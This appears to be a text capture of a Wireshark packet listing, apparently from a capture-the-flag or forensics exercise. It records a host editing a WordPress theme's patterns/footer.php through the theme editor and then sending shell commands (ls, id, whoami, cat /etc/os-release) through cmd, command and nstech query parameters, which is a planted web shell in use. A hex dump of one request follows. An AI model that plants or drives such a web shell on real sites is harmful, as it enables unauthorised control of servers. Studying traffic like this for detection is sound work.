 file-4.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http contains "footer.php"
No. Time Source Destination Protocol Length Info
1333… 32.132727930 192.168.1.9 192.168.1.5 HTTP 1159 POST /wp-admin/admin-ajax.php HTTP/1.1 (application/x-www-form-urlencoded)
1645… 47.001251424 192.168.1.9 192.168.1.5 HTTP 158 GET /footer.php HTTP/1.1
1759… 50.033217965 192.168.1.9 192.168.1.5 HTTP 281 GET /jgb_eng_php3/cfooter.php3 HTTP/1.1
1947… 55.663693999 192.168.1.9 192.168.1.5 HTTP 279 GET /admin/system_footer.php HTTP/1.1
2338… 66.280334787 192.168.1.9 192.168.1.5 HTTP 989 GET /wp-admin/theme-editor.php HTTP/1.1
2467… 89.158240967 192.168.1.9 192.168.1.5 HTTP 1031 GET /wp-admin/theme-editor.php?file=patterns%2Ffooter.php&theme=twentytwentyfive HTTP/1.1
2787… 156.855706219 192.168.1.9 192.168.1.5 HTTP 1159 POST /wp-admin/admin-ajax.php HTTP/1.1 (application/x-www-form-urlencoded)
3102… 205.395224282 192.168.1.9 192.168.1.5 HTTP 3189 POST /wp-admin/admin-ajax.php HTTP/1.1 (application/x-www-form-urlencoded)
3142… 211.757003480 192.168.1.9 192.168.1.5 HTTP 1159 POST /wp-admin/admin-ajax.php HTTP/1.1 (application/x-www-form-urlencoded)
3518… 269.313116516 192.168.1.9 192.168.1.5 HTTP 719 GET /wp-content/themes/twentytwentyfive/footer.php HTTP/1.1
3560… 275.744940038 192.168.1.9 192.168.1.5 HTTP 1159 POST /wp-admin/admin-ajax.php HTTP/1.1 (application/x-www-form-urlencoded)
3595… 281.038015291 192.168.1.9 192.168.1.5 HTTP 728 GET /wp-content/themes/twentytwentyfive/patterns/footer.php HTTP/1.1
3662… 291.481422372 192.168.1.9 192.168.1.5 HTTP 735 GET /wp-content/themes/twentytwentyfive/patterns/footer.php?cmd=ls HTTP/1.1
3689… 295.684357592 192.168.1.9 192.168.1.5 HTTP 735 GET /wp-content/themes/twentytwentyfive/patterns/footer.php?cmd=id HTTP/1.1
3752… 305.344169099 192.168.1.9 192.168.1.5 HTTP 739 GET /wp-content/themes/twentytwentyfive/patterns/footer.php?cmd=whoami HTTP/1.1
3788… 310.839316547 192.168.1.9 192.168.1.5 HTTP 741 GET /wp-content/themes/twentytwentyfive/patterns/footer.php?cmd=hostname HTTP/1.1
3850… 320.036555218 192.168.1.9 192.168.1.5 HTTP 749 GET /wp-content/themes/twentytwentyfive/patterns/footer.php?cmd=this_is_the_flag HTTP/1.1
3939… 333.585684204 192.168.1.9 192.168.1.5 HTTP 1159 POST /wp-admin/admin-ajax.php HTTP/1.1 (application/x-www-form-urlencoded)
3993… 341.695554819 192.168.1.9 192.168.1.5 HTTP 733 GET /wp-content/themes/twentytwentyfive/patterns/footer.php?id=1 HTTP/1.1
4069… 353.607739643 192.168.1.9 192.168.1.5 HTTP 738 GET /wp-content/themes/twentytwentyfive/patterns/footer.php?nstech=id HTTP/1.1
4127… 362.504368682 192.168.1.9 192.168.1.5 HTTP 742 GET /wp-content/themes/twentytwentyfive/patterns/footer.php?nstech=whoami HTTP/1.1
4226… 377.936117730 192.168.1.9 192.168.1.5 HTTP 754 GET /wp-content/themes/twentytwentyfive/patterns/footer.php?cmd=cat%20/etc/os-release HTTP/1.1
4287… 387.627810817 192.168.1.9 192.168.1.5 HTTP 758 GET /wp-content/themes/twentytwentyfive/patterns/footer.php?command=cat%20/etc/os-release HTTP/1.1
4347… 396.646078193 192.168.1.9 192.168.1.5 HTTP 757 GET /wp-content/themes/twentytwentyfive/patterns/footer.php?nstech=cat%20/etc/os-release HTTP/1.1
Frame 412799: 742 bytes on wire (5936 bits), 742 bytes captured (5936 bits) on interface wlp42s0, id 0
Ethernet II, Src: RfLinkTechno_20:1b:d9 (38:a2:8c:20:1b:d9), Dst: LiteonTechno_7e:74:6b (9c:2f:9d:7e:74
Internet Protocol Version 4, Src: 192.168.1.9, Dst: 192.168.1.5
Transmission Control Protocol, Src Port: 33916, Dst Port: 7426, Seq: 1, Ack: 1, Len: 676
Hypertext Transfer Protocol
0000 9c 2f 9d 7e 74 6b 38 a2 8c 20 1b d9 08 00 45 00 ·/·~tk8· · ····E·
0010 02 d8 ff d9 40 00 40 06 b4 e7 c0 a8 01 09 c0 a8 ····@·@· ········
0020 01 05 84 7c 1d 02 8f 44 a2 10 a0 aa af d0 80 18 ···|···D ········
0030 01 f6 2a ad 00 00 01 01 08 0a 1a 6e 3e 57 20 9a ··*····· ···n>W ·
0040 03 69 47 45 54 20 2f 77 70 2d 63 6f 6e 74 65 6e ·iGET /w p-conten
0050 74 2f 74 68 65 6d 65 73 2f 74 77 65 6e 74 79 74 t/themes /twentyt
0060 77 65 6e 74 79 66 69 76 65 2f 70 61 74 74 65 72 wentyfiv e/patter
0070 6e 73 2f 66 6f 6f 74 65 72 2e 70 68 70 3f 6e 73 ns/foote r.php?ns
0080 74 65 63 68 3d 77 68 6f 61 6d 69 20 48 54 54 50 tech=who ami HTTP